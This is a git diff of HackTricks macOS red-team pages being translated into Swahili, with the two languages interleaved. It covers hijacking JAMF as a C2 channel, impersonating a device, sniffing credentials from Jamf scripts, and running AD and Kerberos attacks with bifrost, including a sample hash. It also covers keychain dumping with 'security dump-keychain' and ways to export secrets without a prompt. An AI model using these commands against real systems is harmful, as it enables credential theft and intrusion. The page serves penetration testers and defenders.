The **JSS** (Jamf Software Server) **URL** that **`jamf`** will use is located in **`/Library/Preferences/com.jamfsoftware.jamf.plist`**.\
|
||||
This file basically contains the URL:
|
||||
#### Kuchukua Udhibiti wa Kifaa cha JAMF
|
||||
|
||||
**JSS** (Jamf Software Server) **URL** ambayo **`jamf`** itatumia iko katika **`/Library/Preferences/com.jamfsoftware.jamf.plist`**.\
|
||||
Faili hii kimsingi ina URL:
|
||||
```bash
|
||||
plutil -convert xml1 -o - /Library/Preferences/com.jamfsoftware.jamf.plist
|
||||
|
||||
[...]
|
||||
<key>is_virtual_machine</key>
|
||||
<false/>
|
||||
<key>jss_url</key>
|
||||
<string>https://halbornasd.jamfcloud.com/</string>
|
||||
<key>last_management_framework_change_id</key>
|
||||
<integer>4</integer>
|
||||
<key>is_virtual_machine</key>
|
||||
<false/>
|
||||
<key>jss_url</key>
|
||||
<string>https://halbornasd.jamfcloud.com/</string>
|
||||
<key>last_management_framework_change_id</key>
|
||||
<integer>4</integer>
|
||||
[...]
|
||||
```
|
||||
|
||||
So, an attacker could drop a malicious package (`pkg`) that **overwrites this file** when installed setting the **URL to a Mythic C2 listener from a Typhon agent** to now be able to abuse JAMF as C2.
|
||||
|
||||
Hivyo, mshambuliaji anaweza kuweka kifurushi kibaya (`pkg`) ambacho **kinabadilisha faili hii** wakati wa usakinishaji na kuweka **URL kwa mteja wa Mythic C2 kutoka kwa wakala wa Typhon** ili sasa aweze kutumia JAMF kama C2.
|
||||
```bash
|
||||
# After changing the URL you could wait for it to be reloaded or execute:
|
||||
sudo jamf policy -id 0
|
||||
|
||||
# TODO: There is an ID, maybe it's possible to have the real jamf connection and another one to the C2
|
||||
```
|
||||
|
||||
#### JAMF Impersonation
|
||||
|
||||
In order to **impersonate the communication** between a device and JMF you need:
|
||||
Ili **kuiga mawasiliano** kati ya kifaa na JMF unahitaji:
|
||||
|
||||
- The **UUID** of the device: `ioreg -d2 -c IOPlatformExpertDevice | awk -F" '/IOPlatformUUID/{print $(NF-1)}'`
|
||||
- The **JAMF keychain** from: `/Library/Application\ Support/Jamf/JAMF.keychain` which contains the device certificate
|
||||
- **UUID** ya kifaa: `ioreg -d2 -c IOPlatformExpertDevice | awk -F" '/IOPlatformUUID/{print $(NF-1)}'`
|
||||
- **JAMF keychain** kutoka: `/Library/Application\ Support/Jamf/JAMF.keychain` ambayo ina cheti cha kifaa
|
||||
|
||||
With this information, **create a VM** with the **stolen** Hardware **UUID** and with **SIP disabled**, drop the **JAMF keychain,** **hook** the Jamf **agent** and steal its information.
|
||||
Kwa habari hii, **unda VM** yenye **stolen** Hardware **UUID** na **SIP disabled**, weka **JAMF keychain,** **hook** Jamf **agent** na uibe habari zake.
|
||||
|
||||
#### Secrets stealing
|
||||
|
||||
<figure><img src="../../images/image (1025).png" alt=""><figcaption><p>a</p></figcaption></figure>
|
||||
|
||||
You could also monitor the location `/Library/Application Support/Jamf/tmp/` for the **custom scripts** admins might want to execute via Jamf as they are **placed here, executed and removed**. These scripts **might contain credentials**.
|
||||
Unaweza pia kufuatilia eneo `/Library/Application Support/Jamf/tmp/` kwa **custom scripts** ambazo wasimamizi wanaweza kutaka kutekeleza kupitia Jamf kwani zina **wekwa hapa, kutekelezwa na kuondolewa**. Scripts hizi **zinaweza kuwa na credentials**.
|
||||
|
||||
However, **credentials** might be passed tho these scripts as **parameters**, so you would need to monitor `ps aux | grep -i jamf` (without even being root).
|
||||
Hata hivyo, **credentials** zinaweza kupitishwa kwa scripts hizi kama **parameters**, hivyo unahitaji kufuatilia `ps aux | grep -i jamf` (bila hata kuwa root).
|
||||
|
||||
The script [**JamfExplorer.py**](https://github.com/WithSecureLabs/Jamf-Attack-Toolkit/blob/master/JamfExplorer.py) can listen for new files being added and new process arguments.
|
||||
Script [**JamfExplorer.py**](https://github.com/WithSecureLabs/Jamf-Attack-Toolkit/blob/master/JamfExplorer.py) inaweza kusikiliza kwa faili mpya zinazoongezwa na hoja mpya za mchakato.
|
||||
|
||||
### macOS Remote Access
|
||||
|
||||
And also about **MacOS** "special" **network** **protocols**:
|
||||
Na pia kuhusu **MacOS** "maalum" **network** **protocols**:
|
||||
|
||||
{{#ref}}
|
||||
../macos-security-and-privilege-escalation/macos-protocols.md
|
||||
@ -112,7 +101,7 @@ And also about **MacOS** "special" **network** **protocols**:
|
||||
|
||||
## Active Directory
|
||||
|
||||
In some occasions you will find that the **MacOS computer is connected to an AD**. In this scenario you should try to **enumerate** the active directory as you are use to it. Find some **help** in the following pages:
|
||||
Katika hali fulani utaona kuwa **kompyuta ya MacOS imeunganishwa na AD**. Katika hali hii unapaswa kujaribu **kuorodhesha** active directory kama unavyojua. Pata **msaada** katika kurasa zifuatazo:
|
||||
|
||||
{{#ref}}
|
||||
../../network-services-pentesting/pentesting-ldap.md
|
||||
@ -126,41 +115,36 @@ In some occasions you will find that the **MacOS computer is connected to an AD*
|
||||
../../network-services-pentesting/pentesting-kerberos-88/
|
||||
{{#endref}}
|
||||
|
||||
Some **local MacOS tool** that may also help you is `dscl`:
|
||||
|
||||
Zana **za ndani za MacOS** ambazo zinaweza pia kukusaidia ni `dscl`:
|
||||
```bash
|
||||
dscl "/Active Directory/[Domain]/All Domains" ls /
|
||||
```
|
||||
Pia kuna zana kadhaa zilizotayarishwa kwa MacOS ili kuhesabu moja kwa moja AD na kucheza na kerberos:
|
||||
|
||||
Also there are some tools prepared for MacOS to automatically enumerate the AD and play with kerberos:
|
||||
|
||||
- [**Machound**](https://github.com/XMCyber/MacHound): MacHound is an extension to the Bloodhound audting tool allowing collecting and ingesting of Active Directory relationships on MacOS hosts.
|
||||
- [**Bifrost**](https://github.com/its-a-feature/bifrost): Bifrost is an Objective-C project designed to interact with the Heimdal krb5 APIs on macOS. The goal of the project is to enable better security testing around Kerberos on macOS devices using native APIs without requiring any other framework or packages on the target.
|
||||
- [**Orchard**](https://github.com/its-a-feature/Orchard): JavaScript for Automation (JXA) tool to do Active Directory enumeration.
|
||||
|
||||
### Domain Information
|
||||
- [**Machound**](https://github.com/XMCyber/MacHound): MacHound ni nyongeza kwa chombo cha ukaguzi wa Bloodhound kinachoruhusu kukusanya na kuingiza uhusiano wa Active Directory kwenye mwenyeji wa MacOS.
|
||||
- [**Bifrost**](https://github.com/its-a-feature/bifrost): Bifrost ni mradi wa Objective-C ulioandaliwa ili kuingiliana na Heimdal krb5 APIs kwenye macOS. Lengo la mradi ni kuwezesha upimaji bora wa usalama kuhusiana na Kerberos kwenye vifaa vya macOS kwa kutumia APIs za asili bila kuhitaji mfumo mwingine wowote au pakiti kwenye lengo.
|
||||
- [**Orchard**](https://github.com/its-a-feature/Orchard): Zana ya JavaScript kwa Utaftaji (JXA) kufanya hesabu ya Active Directory.
|
||||
|
||||
### Taarifa za Kikoa
|
||||
```bash
|
||||
echo show com.apple.opendirectoryd.ActiveDirectory | scutil
|
||||
```
|
||||
### Watumiaji
|
||||
|
||||
### Users
|
||||
Aina tatu za watumiaji wa MacOS ni:
|
||||
|
||||
The three types of MacOS users are:
|
||||
- **Watumiaji wa Mitaa** — Wanadhibitiwa na huduma ya OpenDirectory ya ndani, hawajashikamana kwa njia yoyote na Active Directory.
|
||||
- **Watumiaji wa Mtandao** — Watumiaji wa Active Directory wanaobadilika ambao wanahitaji muunganisho na seva ya DC ili kuthibitisha.
|
||||
- **Watumiaji wa Simu** — Watumiaji wa Active Directory wenye nakala ya ndani ya hati zao na faili.
|
||||
|
||||
- **Local Users** — Managed by the local OpenDirectory service, they aren’t connected in any way to the Active Directory.
|
||||
- **Network Users** — Volatile Active Directory users who require a connection to the DC server to authenticate.
|
||||
- **Mobile Users** — Active Directory users with a local backup for their credentials and files.
|
||||
Taarifa za ndani kuhusu watumiaji na vikundi zinaifadhiwa katika folda _/var/db/dslocal/nodes/Default._\
|
||||
Kwa mfano, taarifa kuhusu mtumiaji anayeitwa _mark_ zinaifadhiwa katika _/var/db/dslocal/nodes/Default/users/mark.plist_ na taarifa kuhusu kundi _admin_ ziko katika _/var/db/dslocal/nodes/Default/groups/admin.plist_.
|
||||
|
||||
The local information about users and groups is stored in in the folder _/var/db/dslocal/nodes/Default._\
|
||||
For example, the info about user called _mark_ is stored in _/var/db/dslocal/nodes/Default/users/mark.plist_ and the info about the group _admin_ is in _/var/db/dslocal/nodes/Default/groups/admin.plist_.
|
||||
|
||||
In addition to using the HasSession and AdminTo edges, **MacHound adds three new edges** to the Bloodhound database:
|
||||
|
||||
- **CanSSH** - entity allowed to SSH to host
|
||||
- **CanVNC** - entity allowed to VNC to host
|
||||
- **CanAE** - entity allowed to execute AppleEvent scripts on host
|
||||
Mbali na kutumia edges za HasSession na AdminTo, **MacHound inaongeza edges tatu mpya** kwenye hifadhidata ya Bloodhound:
|
||||
|
||||
- **CanSSH** - chombo kinachoruhusiwa SSH kwa mwenyeji
|
||||
- **CanVNC** - chombo kinachoruhusiwa VNC kwa mwenyeji
|
||||
- **CanAE** - chombo kinachoruhusiwa kutekeleza scripts za AppleEvent kwenye mwenyeji
|
||||
```bash
|
||||
#User enumeration
|
||||
dscl . ls /Users
|
||||
@ -182,71 +166,60 @@ dscl "/Active Directory/TEST/All Domains" read "/Groups/[groupname]"
|
||||
#Domain Information
|
||||
dsconfigad -show
|
||||
```
|
||||
|
||||
More info in [https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/](https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/)
|
||||
Zaidi ya habari katika [https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/](https://its-a-feature.github.io/posts/2018/01/Active-Directory-Discovery-with-a-Mac/)
|
||||
|
||||
### Computer$ password
|
||||
|
||||
Get passwords using:
|
||||
|
||||
Pata nywila kwa kutumia:
|
||||
```bash
|
||||
bifrost --action askhash --username [name] --password [password] --domain [domain]
|
||||
```
|
||||
|
||||
It's possible to access the **`Computer$`** password inside the System keychain.
|
||||
Inawezekana kufikia **`Computer$`** nenosiri ndani ya mfumo wa keychain.
|
||||
|
||||
### Over-Pass-The-Hash
|
||||
|
||||
Get a TGT for an specific user and service:
|
||||
|
||||
Pata TGT kwa mtumiaji maalum na huduma:
|
||||
```bash
|
||||
bifrost --action asktgt --username [user] --domain [domain.com] \
|
||||
--hash [hash] --enctype [enctype] --keytab [/path/to/keytab]
|
||||
--hash [hash] --enctype [enctype] --keytab [/path/to/keytab]
|
||||
```
|
||||
|
||||
Once the TGT is gathered, it's possible to inject it in the current session with:
|
||||
|
||||
Mara TGT imekusanywa, inawezekana kuingiza katika kikao cha sasa kwa:
|
||||
```bash
|
||||
bifrost --action asktgt --username test_lab_admin \
|
||||
--hash CF59D3256B62EE655F6430B0F80701EE05A0885B8B52E9C2480154AFA62E78 \
|
||||
--enctype aes256 --domain test.lab.local
|
||||
--hash CF59D3256B62EE655F6430B0F80701EE05A0885B8B52E9C2480154AFA62E78 \
|
||||
--enctype aes256 --domain test.lab.local
|
||||
```
|
||||
|
||||
### Kerberoasting
|
||||
|
||||
```bash
|
||||
bifrost --action asktgs --spn [service] --domain [domain.com] \
|
||||
--username [user] --hash [hash] --enctype [enctype]
|
||||
--username [user] --hash [hash] --enctype [enctype]
|
||||
```
|
||||
|
||||
With obtained service tickets it's possible to try to access shares in other computers:
|
||||
|
||||
Kwa tiketi za huduma zilizopatikana, inawezekana kujaribu kufikia sehemu katika kompyuta nyingine:
|
||||
```bash
|
||||
smbutil view //computer.fqdn
|
||||
mount -t smbfs //server/folder /local/mount/point
|
||||
```
|
||||
## Kupata Keychain
|
||||
|
||||
## Accessing the Keychain
|
||||
|
||||
The Keychain highly probably contains sensitive information that if accessed without generating a prompt could help to move forward a red team exercise:
|
||||
Keychain ina uwezekano mkubwa wa kuwa na taarifa nyeti ambazo ikiwa zitafikiwa bila kuunda kichocheo zinaweza kusaidia kuendeleza zoezi la timu nyekundu:
|
||||
|
||||
{{#ref}}
|
||||
macos-keychain.md
|
||||
{{#endref}}
|
||||
|
||||
## External Services
|
||||
## Huduma za Nje
|
||||
|
||||
MacOS Red Teaming is different from a regular Windows Red Teaming as usually **MacOS is integrated with several external platforms directly**. A common configuration of MacOS is to access to the computer using **OneLogin synchronised credentials, and accessing several external services** (like github, aws...) via OneLogin.
|
||||
MacOS Red Teaming ni tofauti na Red Teaming ya kawaida ya Windows kwani kawaida **MacOS imeunganishwa na majukwaa kadhaa ya nje moja kwa moja**. Mipangilio ya kawaida ya MacOS ni kupata kompyuta kwa kutumia **OneLogin credentials zilizoratibiwa, na kufikia huduma kadhaa za nje** (kama github, aws...) kupitia OneLogin.
|
||||
|
||||
## Misc Red Team techniques
|
||||
## Mbinu Mbalimbali za Timu Nyekundu
|
||||
|
||||
### Safari
|
||||
|
||||
When a file is downloaded in Safari, if its a "safe" file, it will be **automatically opened**. So for example, if you **download a zip**, it will be automatically decompressed:
|
||||
Wakati faili inapopakuliwa katika Safari, ikiwa ni faili "salama", itafunguliwa **automatically**. Hivyo kwa mfano, ikiwa **unapakua zip**, itafunguliwa moja kwa moja:
|
||||
|
||||
<figure><img src="../../images/image (226).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## References
|
||||
## Marejeleo
|
||||
|
||||
- [**https://www.youtube.com/watch?v=IiMladUbL6E**](https://www.youtube.com/watch?v=IiMladUbL6E)
|
||||
- [**https://medium.com/xm-cyber/introducing-machound-a-solution-to-macos-active-directory-based-attacks-2a425f0a22b6**](https://medium.com/xm-cyber/introducing-machound-a-solution-to-macos-active-directory-based-attacks-2a425f0a22b6)
|
||||
@ -254,12 +227,5 @@ When a file is downloaded in Safari, if its a "safe" file, it will be **automati
|
||||
- [**Come to the Dark Side, We Have Apples: Turning macOS Management Evil**](https://www.youtube.com/watch?v=pOQOh07eMxY)
|
||||
- [**OBTS v3.0: "An Attackers Perspective on Jamf Configurations" - Luke Roberts / Calum Hall**](https://www.youtube.com/watch?v=ju1IYWUv4ZA)
|
||||
|
||||
<figure><img src="/images/pentest-tools.svg" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
**Get a hacker's perspective on your web apps, network, and cloud**
|
||||
|
||||
**Find and report critical, exploitable vulnerabilities with real business impact.** Use our 20+ custom tools to map the attack surface, find security issues that let you escalate privileges, and use automated exploits to collect essential evidence, turning your hard work into persuasive reports.
|
||||
|
||||
{% embed url="https://pentest-tools.com/?utm_term=jul2024&utm_medium=link&utm_source=hacktricks&utm_campaign=spons" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,60 +4,59 @@
|
||||
|
||||
## Main Keychains
|
||||
|
||||
- The **User Keychain** (`~/Library/Keychains/login.keychain-db`), which is used to store **user-specific credentials** like application passwords, internet passwords, user-generated certificates, network passwords, and user-generated public/private keys.
|
||||
- The **System Keychain** (`/Library/Keychains/System.keychain`), which stores **system-wide credentials** such as WiFi passwords, system root certificates, system private keys, and system application passwords.
|
||||
- It's possible to find other components like certificates in `/System/Library/Keychains/*`
|
||||
- In **iOS** there is only one **Keychain** located in `/private/var/Keychains/`. This folder also contains databases for the `TrustStore`, certificates authorities (`caissuercache`) and OSCP entries (`ocspache`).
|
||||
- Apps will be restricted in the keychain only to their private area based on their application identifier.
|
||||
- **User Keychain** (`~/Library/Keychains/login.keychain-db`), ambayo inatumika kuhifadhi **akidi za mtumiaji** kama nywila za programu, nywila za mtandao, vyeti vilivyoundwa na mtumiaji, nywila za mtandao, na funguo za umma/za kibinafsi zilizoundwa na mtumiaji.
|
||||
- **System Keychain** (`/Library/Keychains/System.keychain`), ambayo inahifadhi **akidi za mfumo mzima** kama nywila za WiFi, vyeti vya mfumo, funguo za kibinafsi za mfumo, na nywila za programu za mfumo.
|
||||
- Inawezekana kupata vipengele vingine kama vyeti katika `/System/Library/Keychains/*`
|
||||
- Katika **iOS** kuna **Keychain** moja iliyoko katika `/private/var/Keychains/`. Folda hii pia ina hifadhidata za `TrustStore`, mamlaka za vyeti (`caissuercache`) na entries za OSCP (`ocspache`).
|
||||
- Programu zitakuwa na vizuizi katika keychain tu katika eneo lao la kibinafsi kulingana na kitambulisho chao cha programu.
|
||||
|
||||
### Password Keychain Access
|
||||
|
||||
These files, while they do not have inherent protection and can be **downloaded**, are encrypted and require the **user's plaintext password to be decrypted**. A tool like [**Chainbreaker**](https://github.com/n0fate/chainbreaker) could be used for decryption.
|
||||
Faili hizi, ingawa hazina ulinzi wa ndani na zinaweza **kupakuliwa**, zimefungwa na zinahitaji **nywila ya mtumiaji ya maandiko ili kufunguliwa**. Chombo kama [**Chainbreaker**](https://github.com/n0fate/chainbreaker) kinaweza kutumika kwa ajili ya kufungua.
|
||||
|
||||
## Keychain Entries Protections
|
||||
|
||||
### ACLs
|
||||
|
||||
Each entry in the keychain is governed by **Access Control Lists (ACLs)** which dictate who can perform various actions on the keychain entry, including:
|
||||
Kila kipengele katika keychain kinatawaliwa na **Access Control Lists (ACLs)** ambazo zinaelekeza nani anaweza kufanya vitendo mbalimbali kwenye kipengele cha keychain, ikiwa ni pamoja na:
|
||||
|
||||
- **ACLAuhtorizationExportClear**: Allows the holder to get the clear text of the secret.
|
||||
- **ACLAuhtorizationExportWrapped**: Allows the holder to get the clear text encrypted with another provided password.
|
||||
- **ACLAuhtorizationAny**: Allows the holder to perform any action.
|
||||
- **ACLAuhtorizationExportClear**: Inaruhusu mwenyewe kupata maandiko ya siri.
|
||||
- **ACLAuhtorizationExportWrapped**: Inaruhusu mwenyewe kupata maandiko ya siri yaliyofungwa kwa nywila nyingine iliyotolewa.
|
||||
- **ACLAuhtorizationAny**: Inaruhusu mwenyewe kufanya kitendo chochote.
|
||||
|
||||
The ACLs are further accompanied by a **list of trusted applications** that can perform these actions without prompting. This could be:
|
||||
ACLs zinakuja na **orodha ya programu zinazotegemewa** ambazo zinaweza kufanya vitendo hivi bila kuombwa. Hii inaweza kuwa:
|
||||
|
||||
- **N`il`** (no authorization required, **everyone is trusted**)
|
||||
- An **empty** list (**nobody** is trusted)
|
||||
- **List** of specific **applications**.
|
||||
- **N`il`** (hakuna idhini inayohitajika, **kila mtu anategemewa**)
|
||||
- Orodha **bila** (hakuna mtu anategemewa)
|
||||
- **Orodha** ya **programu** maalum.
|
||||
|
||||
Also the entry might contain the key **`ACLAuthorizationPartitionID`,** which is use to identify the **teamid, apple,** and **cdhash.**
|
||||
Pia kipengele kinaweza kuwa na funguo **`ACLAuthorizationPartitionID`,** ambayo inatumika kutambua **teamid, apple,** na **cdhash.**
|
||||
|
||||
- If the **teamid** is specified, then in order to **access the entry** value **withuot** a **prompt** the used application must have the **same teamid**.
|
||||
- If the **apple** is specified, then the app needs to be **signed** by **Apple**.
|
||||
- If the **cdhash** is indicated, then **app** must have the specific **cdhash**.
|
||||
- Ikiwa **teamid** imeainishwa, basi ili **kufikia thamani ya kipengele** **bila** **kuombwa** programu iliyotumika lazima iwe na **teamid sawa**.
|
||||
- Ikiwa **apple** imeainishwa, basi programu inahitaji kuwa **imeandikwa** na **Apple**.
|
||||
- Ikiwa **cdhash** imeonyeshwa, basi **programu** lazima iwe na **cdhash** maalum.
|
||||
|
||||
### Creating a Keychain Entry
|
||||
|
||||
When a **new** **entry** is created using **`Keychain Access.app`**, the following rules apply:
|
||||
Wakati **kipengele kipya** kinaundwa kwa kutumia **`Keychain Access.app`**, sheria zifuatazo zinatumika:
|
||||
|
||||
- All apps can encrypt.
|
||||
- **No apps** can export/decrypt (without prompting the user).
|
||||
- All apps can see the integrity check.
|
||||
- No apps can change ACLs.
|
||||
- The **partitionID** is set to **`apple`**.
|
||||
- Programu zote zinaweza kufunga.
|
||||
- **Hakuna programu** zinaweza kusafirisha/kufungua (bila kuombwa mtumiaji).
|
||||
- Programu zote zinaweza kuona ukaguzi wa uaminifu.
|
||||
- Hakuna programu zinaweza kubadilisha ACLs.
|
||||
- **partitionID** imewekwa kuwa **`apple`**.
|
||||
|
||||
When an **application creates an entry in the keychain**, the rules are slightly different:
|
||||
Wakati **programu inaunda kipengele katika keychain**, sheria ni tofauti kidogo:
|
||||
|
||||
- All apps can encrypt.
|
||||
- Only the **creating application** (or any other apps explicitly added) can export/decrypt (without prompting the user).
|
||||
- All apps can see the integrity check.
|
||||
- No apps can change the ACLs.
|
||||
- The **partitionID** is set to **`teamid:[teamID here]`**.
|
||||
- Programu zote zinaweza kufunga.
|
||||
- Ni **programu inayounda** tu (au programu nyingine yoyote iliyoongezwa wazi) zinaweza kusafirisha/kufungua (bila kuombwa mtumiaji).
|
||||
- Programu zote zinaweza kuona ukaguzi wa uaminifu.
|
||||
- Hakuna programu zinaweza kubadilisha ACLs.
|
||||
- **partitionID** imewekwa kuwa **`teamid:[teamID here]`**.
|
||||
|
||||
## Accessing the Keychain
|
||||
|
||||
### `security`
|
||||
|
||||
```bash
|
||||
# List keychains
|
||||
security list-keychains
|
||||
@ -74,58 +73,57 @@ security set-generic-password-parition-list -s "test service" -a "test acount" -
|
||||
# Dump specifically the user keychain
|
||||
security dump-keychain ~/Library/Keychains/login.keychain-db
|
||||
```
|
||||
|
||||
### APIs
|
||||
|
||||
> [!TIP]
|
||||
> The **keychain enumeration and dumping** of secrets that **won't generate a prompt** can be done with the tool [**LockSmith**](https://github.com/its-a-feature/LockSmith)
|
||||
> **Uhesabuji wa keychain na kutolewa** kwa siri ambazo **hazitazalisha kiashiria** zinaweza kufanywa kwa kutumia chombo [**LockSmith**](https://github.com/its-a-feature/LockSmith)
|
||||
>
|
||||
> Other API endpoints can be found in [**SecKeyChain.h**](https://opensource.apple.com/source/libsecurity_keychain/libsecurity_keychain-55017/lib/SecKeychain.h.auto.html) source code.
|
||||
> Nyingine API endpoints zinaweza kupatikana katika [**SecKeyChain.h**](https://opensource.apple.com/source/libsecurity_keychain/libsecurity_keychain-55017/lib/SecKeychain.h.auto.html) msimbo wa chanzo.
|
||||
|
||||
List and get **info** about each keychain entry using the **Security Framework** or you could also check the Apple's open source cli tool [**security**](https://opensource.apple.com/source/Security/Security-59306.61.1/SecurityTool/macOS/security.c.auto.html)**.** Some API examples:
|
||||
Orodhesha na pata **info** kuhusu kila kiingilio cha keychain kwa kutumia **Security Framework** au unaweza pia kuangalia chombo cha cli cha chanzo wazi cha Apple [**security**](https://opensource.apple.com/source/Security/Security-59306.61.1/SecurityTool/macOS/security.c.auto.html)**.** Baadhi ya mifano ya API:
|
||||
|
||||
- The API **`SecItemCopyMatching`** gives info about each entry and there are some attributes you can set when using it:
|
||||
- **`kSecReturnData`**: If true, it will try to decrypt the data (set to false to avoid potential pop-ups)
|
||||
- **`kSecReturnRef`**: Get also reference to keychain item (set to true in case later you see you can decrypt without pop-up)
|
||||
- **`kSecReturnAttributes`**: Get metadata about entries
|
||||
- **`kSecMatchLimit`**: How many results to return
|
||||
- **`kSecClass`**: What kind of keychain entry
|
||||
- API **`SecItemCopyMatching`** inatoa info kuhusu kila kiingilio na kuna baadhi ya sifa unaweza kuweka unapoitumia:
|
||||
- **`kSecReturnData`**: Ikiwa ni kweli, itajaribu kufungua data (weka kuwa uongo ili kuepuka pop-ups zinazoweza kutokea)
|
||||
- **`kSecReturnRef`**: Pata pia rejea kwa kipengee cha keychain (weka kuwa kweli ikiwa baadaye utaona unaweza kufungua bila pop-up)
|
||||
- **`kSecReturnAttributes`**: Pata metadata kuhusu viingilio
|
||||
- **`kSecMatchLimit`**: Ni matokeo mangapi ya kurudisha
|
||||
- **`kSecClass`**: Ni aina gani ya kiingilio cha keychain
|
||||
|
||||
Get **ACLs** of each entry:
|
||||
Pata **ACLs** za kila kiingilio:
|
||||
|
||||
- With the API **`SecAccessCopyACLList`** you can get the **ACL for the keychain item**, and it will return a list of ACLs (like `ACLAuhtorizationExportClear` and the others previously mentioned) where each list has:
|
||||
- Description
|
||||
- **Trusted Application List**. This could be:
|
||||
- An app: /Applications/Slack.app
|
||||
- A binary: /usr/libexec/airportd
|
||||
- A group: group://AirPort
|
||||
- Kwa API **`SecAccessCopyACLList`** unaweza kupata **ACL kwa kipengee cha keychain**, na itarudisha orodha ya ACLs (kama `ACLAuhtorizationExportClear` na zingine zilizotajwa hapo awali) ambapo kila orodha ina:
|
||||
- Maelezo
|
||||
- **Orodha ya Maombi ya Kuaminika**. Hii inaweza kuwa:
|
||||
- Programu: /Applications/Slack.app
|
||||
- Binary: /usr/libexec/airportd
|
||||
- Kundi: group://AirPort
|
||||
|
||||
Export the data:
|
||||
Export data:
|
||||
|
||||
- The API **`SecKeychainItemCopyContent`** gets the plaintext
|
||||
- The API **`SecItemExport`** exports the keys and certificates but might have to set passwords to export the content encrypted
|
||||
- API **`SecKeychainItemCopyContent`** inapata maandiko
|
||||
- API **`SecItemExport`** inasafirisha funguo na vyeti lakini inaweza kuhitaji kuweka nywila ili kusafirisha yaliyomo kwa usimbaji
|
||||
|
||||
And these are the **requirements** to be able to **export a secret without a prompt**:
|
||||
Na hizi ndizo **mahitaji** ya kuwa na uwezo wa **kusafirisha siri bila kiashiria**:
|
||||
|
||||
- If **1+ trusted** apps listed:
|
||||
- Need the appropriate **authorizations** (**`Nil`**, or be **part** of the allowed list of apps in the authorization to access the secret info)
|
||||
- Need code signature to match **PartitionID**
|
||||
- Need code signature to match that of one **trusted app** (or be a member of the right KeychainAccessGroup)
|
||||
- If **all applications trusted**:
|
||||
- Need the appropriate **authorizations**
|
||||
- Need code signature to match **PartitionID**
|
||||
- If **no PartitionID**, then this isn't needed
|
||||
- Ikiwa **1+ maombi ya kuaminika** yameorodheshwa:
|
||||
- Inahitaji **idhini** sahihi (**`Nil`**, au kuwa **sehemu** ya orodha inayoruhusiwa ya maombi katika idhini ya kufikia info ya siri)
|
||||
- Inahitaji saini ya msimbo kuendana na **PartitionID**
|
||||
- Inahitaji saini ya msimbo kuendana na ile ya **programu moja ya kuaminika** (au kuwa mwanachama wa Kundi la KeychainAccess sahihi)
|
||||
- Ikiwa **maombi yote ni ya kuaminika**:
|
||||
- Inahitaji **idhini** sahihi
|
||||
- Inahitaji saini ya msimbo kuendana na **PartitionID**
|
||||
- Ikiwa **hakuna PartitionID**, basi hii haitahitajika
|
||||
|
||||
> [!CAUTION]
|
||||
> Therefore, if there is **1 application listed**, you need to **inject code in that application**.
|
||||
> Kwa hivyo, ikiwa kuna **1 programu iliyoorodheshwa**, unahitaji **kuingiza msimbo katika programu hiyo**.
|
||||
>
|
||||
> If **apple** is indicated in the **partitionID**, you could access it with **`osascript`** so anything that is trusting all applications with apple in the partitionID. **`Python`** could also be used for this.
|
||||
> Ikiwa **apple** inaonyeshwa katika **partitionID**, unaweza kuipata kwa kutumia **`osascript`** hivyo chochote kinachotegemea maombi yote na apple katika partitionID. **`Python`** inaweza pia kutumika kwa hili.
|
||||
|
||||
### Two additional attributes
|
||||
### Sifa mbili za ziada
|
||||
|
||||
- **Invisible**: It's a boolean flag to **hide** the entry from the **UI** Keychain app
|
||||
- **General**: It's to store **metadata** (so it's NOT ENCRYPTED)
|
||||
- Microsoft was storing in plain text all the refresh tokens to access sensitive endpoint.
|
||||
- **Invisible**: Ni bendera ya boolean ili **kuficha** kiingilio kutoka kwa programu ya **UI** Keychain
|
||||
- **General**: Ni kuhifadhi **metadata** (hivyo SI IMESIMBWA)
|
||||
- Microsoft ilikuwa ikihifadhi katika maandiko yote ya wazi tokens za refresher ili kufikia kiwambo nyeti.
|
||||
|
||||
## References
|
||||
|
||||
|
||||
File diff suppressed because one or more lines are too long
@ -1,53 +1,53 @@
|
||||
# Enrolling Devices in Other Organisations
|
||||
# Kujiandikisha Vifaa Katika Mashirika Mengine
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Intro
|
||||
## Utangulizi
|
||||
|
||||
As [**previously commented**](./#what-is-mdm-mobile-device-management)**,** in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||
Therefore, this could be a dangerous entrypoint for attackers if the enrolment process isn't correctly protected.
|
||||
Kama [**ilivyosemwa awali**](./#what-is-mdm-mobile-device-management)**,** ili kujaribu kujiandikisha kifaa katika shirika **nambari ya Serial inayomilikiwa na Shirika hilo pekee inahitajika**. Mara kifaa kinapojiandikisha, mashirika kadhaa yataweka data nyeti kwenye kifaa kipya: vyeti, programu, nywila za WiFi, mipangilio ya VPN [na kadhalika](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||
Hivyo, hii inaweza kuwa njia hatari kwa washambuliaji ikiwa mchakato wa kujiandikisha haujalindwa ipasavyo.
|
||||
|
||||
**The following is a summary of the research [https://duo.com/labs/research/mdm-me-maybe](https://duo.com/labs/research/mdm-me-maybe). Check it for further technical details!**
|
||||
**Ifuatayo ni muhtasari wa utafiti [https://duo.com/labs/research/mdm-me-maybe](https://duo.com/labs/research/mdm-me-maybe). Angalia kwa maelezo zaidi ya kiufundi!**
|
||||
|
||||
## Overview of DEP and MDM Binary Analysis
|
||||
## Muhtasari wa Uchambuzi wa DEP na MDM Binary
|
||||
|
||||
This research delves into the binaries associated with the Device Enrollment Program (DEP) and Mobile Device Management (MDM) on macOS. Key components include:
|
||||
Utafiti huu unachunguza binaries zinazohusiana na Programu ya Kujiandikisha Vifaa (DEP) na Usimamizi wa Vifaa vya Mkononi (MDM) kwenye macOS. Vipengele muhimu ni pamoja na:
|
||||
|
||||
- **`mdmclient`**: Communicates with MDM servers and triggers DEP check-ins on macOS versions before 10.13.4.
|
||||
- **`profiles`**: Manages Configuration Profiles, and triggers DEP check-ins on macOS versions 10.13.4 and later.
|
||||
